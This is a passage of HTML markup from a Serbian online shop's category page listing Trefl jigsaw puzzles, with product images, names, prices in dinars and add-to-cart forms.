        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/d/f/dfigvjulnnolhwerkrse.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/d/f/dfigvjulnnolhwerkrse.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;Lalaloopsy&#x20;2u1" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-3502 {
    width: 240px;
}
.product-image-container-3502 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-lalaloopsy-2u1">
                                Trefl Lalaloopsy 2u1                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3502" data-price-box="product-id-3502">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-3502"                data-price-amount="890"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">890,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="34401"
                                              action="https://www.shoppy.rs/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ%2C%2C/product/3502/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="3502">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWMyaHZjSEI1TG5KekwybG5jbUZqYTJVdmNIVjZlbXhsTFhOc1lXZGhiR2xqWlElMkMlMkMvcHJvZHVjdC8zNTAyLw,,">
                                            <input name="form_key" type="hidden" value="pwaB6R6vxqbhVhMc" />                                            <button type="submit"
                                                    title="Dodaj&#x20;u&#x20;korpu"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Dodaj u korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"3502","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1889"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzla-colourfull-birds"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1889">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/c/o/colorbirds.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/c/o/colorbirds.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;puzzla&#x20;Colourfull&#x20;Birds" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1889 {
    width: 240px;
}
.product-image-container-1889 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzla-colourfull-birds">
                                Trefl puzzla Colourfull Birds                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1889" data-price-box="product-id-1889">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1889"                data-price-amount="990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="37328"
                                              action="https://www.shoppy.rs/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ%2C%2C/product/1889/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="1889">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWMyaHZjSEI1TG5KekwybG5jbUZqYTJVdmNIVjZlbXhsTFhOc1lXZGhiR2xqWlElMkMlMkMvcHJvZHVjdC8xODg5Lw,,">
                                            <input name="form_key" type="hidden" value="pwaB6R6vxqbhVhMc" />                                            <button type="submit"
                                                    title="Dodaj&#x20;u&#x20;korpu"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Dodaj u korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1889","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1793"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-cutie-500kom"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1793">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/c/u/cutie_37167.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/c/u/cutie_37167.jpg" loading="lazy" width="240" height="300" alt="TREFL&#x20;PUZZLE&#x20;CUTIE&#x20;500kom" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1793 {
    width: 240px;
}
.product-image-container-1793 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-cutie-500kom">
                                TREFL PUZZLE CUTIE 500kom                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1793" data-price-box="product-id-1793">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1793"                data-price-amount="990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="37167"
                                              action="https://www.shoppy.rs/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ%2C%2C/product/1793/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="1793">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWMyaHZjSEI1TG5KekwybG5jbUZqYTJVdmNIVjZlbXhsTFhOc1lXZGhiR2xqWlElMkMlMkMvcHJvZHVjdC8xNzkzLw,,">
                                            <input name="form_key" type="hidden" value="pwaB6R6vxqbhVhMc" />                                            <button type="submit"
                                                    title="Dodaj&#x20;u&#x20;korpu"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Dodaj u korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1793","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1648"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-sailing-against-chicago-500-kom"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1648">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_sailing_against_chicago_500_kom.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_sailing_against_chicago_500_kom.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;Puzzle&#x20;Sailing&#x20;against&#x20;Chicago&#x20;500&#x20;kom" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1648 {
    width: 240px;
}
.product-image-container-1648 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-sailing-against-chicago-500-kom">
                                Trefl Puzzle Sailing against Chicago 500 kom                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1648" data-price-box="product-id-1648">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1648"                data-price-amount="990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="37120"
                                              action="https://www.shoppy.rs/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ%2C%2C/product/1648/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="1648">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWMyaHZjSEI1TG5KekwybG5jbUZqYTJVdmNIVjZlbXhsTFhOc1lXZGhiR2xqWlElMkMlMkMvcHJvZHVjdC8xNjQ4Lw,,">
                                            <input name="form_key" type="hidden" value="pwaB6R6vxqbhVhMc" />                                            <button type="submit"
                                                    title="Dodaj&#x20;u&#x20;korpu"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Dodaj u korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1648","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_965"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-slagalica-view-of-new-york-500-kom"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-965">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_slagalica_view_of_new_york_500_kom.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_slagalica_view_of_new_york_500_kom.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;Puzzle&#x20;Slagalica&#x20;View&#x20;of&#x20;New&#x20;York&#x20;500&#x20;kom" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-965 {
    width: 240px;
}
.product-image-container-965 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-slagalica-view-of-new-york-500-kom">
                                Trefl Puzzle Slagalica View of New York 500 kom                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="965" data-price-box="product-id-965">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-965"                data-price-amount="990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="37331"
                                              action="https://www.shoppy.rs/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ%2C%2C/product/965/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="965">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWMyaHZjSEI1TG5KekwybG5jbUZqYTJVdmNIVjZlbXhsTFhOc1lXZGhiR2xqWlElMkMlMkMvcHJvZHVjdC85NjUv">
                                            <input name="form_key" type="hidden" value="pwaB6R6vxqbhVhMc" />                                            <button type="submit"
                                                    title="Dodaj&#x20;u&#x20;korpu"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Dodaj u korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"965","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_963"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-slagalica-sunny-day-in-london-500-kom"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-963">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_slagalica_sunny_day_in_london_500_kom.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_slagalica_sunny_day_in_london_500_kom.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;Puzzle&#x20;Slagalica&#x20;Sunny&#x20;day&#x20;in&#x20;London&#x20;500&#x20;kom" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-963 {
    width: 240px;
}
.product-image-container-963 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-slagalica-sunny-day-in-london-500-kom">
                                Trefl Puzzle Slagalica Sunny day in London 500 kom                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="963" data-price-box="product-id-963">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-963"                data-price-amount="990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="37329"
                                              action="https://www.shoppy.rs/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ%2C%2C/product/963/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="963">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWMyaHZjSEI1TG5KekwybG5jbUZqYTJVdmNIVjZlbXhsTFhOc1lXZGhiR2xqWlElMkMlMkMvcHJvZHVjdC85NjMv">
                                            <input name="form_key" type="hidden" value="pwaB6R6vxqbhVhMc" />                                            <button type="submit"
                                                    title="Dodaj&#x20;u&#x20;korpu"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Dodaj u korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"963","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_956"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-slagalica-shanghai-china-500-kom"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-956">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_slagalica_shanghai_china_500_kom.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_slagalica_shanghai_china_500_kom.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;Puzzle&#x20;Slagalica&#x20;Shanghai,&#x20;China&#x20;500&#x20;kom" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-956 {
    width: 240px;
}
.product-image-container-956 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-slagalica-shanghai-china-500-kom">
                                Trefl Puzzle Slagalica Shanghai, China 500 kom                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="956" data-price-box="product-id-956">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-956"                data-price-amount="990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="37163"
                                              action="https://www.shoppy.rs/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ%2C%2C/product/956/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="956">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWMyaHZjSEI1TG5KekwybG5jbUZqYTJVdmNIVjZlbXhsTFhOc1lXZGhiR2xqWlElMkMlMkMvcHJvZHVjdC85NTYv">
                                            <input name="form_key" type="hidden" value="pwaB6R6vxqbhVhMc" />                                            <button type="submit"
                                                    title="Dodaj&#x20;u&#x20;korpu"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Dodaj u korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"956","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_955"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-slagalica-positano-italy-500-kom"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-955">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_slagalica_positano_italy_500_kom.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_slagalica_positano_italy_500_kom.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;Puzzle&#x20;Slagalica&#x20;Positano&#x20;Italy&#x20;500&#x20;kom" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-955 {
    width: 240px;
}
.product-image-container-955 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-slagalica-positano-italy-500-kom">
                                Trefl Puzzle Slagalica Positano Italy 500 kom                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="955" data-price-box="product-id-955">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-955"                data-price-amount="990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="37145"
                                              action="https://www.shoppy.rs/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ%2C%2C/product/955/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="955">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWMyaHZjSEI1TG5KekwybG5jbUZqYTJVdmNIVjZlbXhsTFhOc1lXZGhiR2xqWlElMkMlMkMvcHJvZHVjdC85NTUv">
                                            <input name="form_key" type="hidden" value="pwaB6R6vxqbhVhMc" />                                            <button type="submit"
                                                    title="Dodaj&#x20;u&#x20;korpu"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Dodaj u korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"955","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_851"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-slagalica-panorama-lofoten-archipelago-norway-500-kom"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-851">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/2/9/29500b.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/2/9/29500b.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;Puzzle&#x20;Slagalica&#x20;Panorama&#x20;Lofoten&#x20;Archipelago&#x20;Norway&#x20;500&#x20;kom" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-851 {
    width: 240px;
}
.product-image-container-851 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-slagalica-panorama-lofoten-archipelago-norway-500-kom">
                                Trefl Puzzle Slagalica Panorama Lofoten Archipelago Norway 500 kom                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="851" data-price-box="product-id-851">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-851"                data-price-amount="990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="29500"
                                              action="https://www.shoppy.rs/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ%2C%2C/product/851/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="851">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWMyaHZjSEI1TG5KekwybG5jbUZqYTJVdmNIVjZlbXhsTFhOc1lXZGhiR2xqWlElMkMlMkMvcHJvZHVjdC84NTEv">
                                            <input name="form_key" type="hidden" value="pwaB6R6vxqbhVhMc" />                                            <button type="submit"
                                                    title="Dodaj&#x20;u&#x20;korpu"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Dodaj u korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"851","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_850"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-slagalica-panorama-piazza-navona-rome-500-kom"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-850">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/2/9/29501.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/2/9/29501.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;Puzzle&#x20;Slagalica&#x20;Panorama&#x20;Piazza&#x20;Navona&#x20;Rome&#x20;500&#x20;kom&#x20;" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-850 {
    width: 240px;
}
.product-image-container-850 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
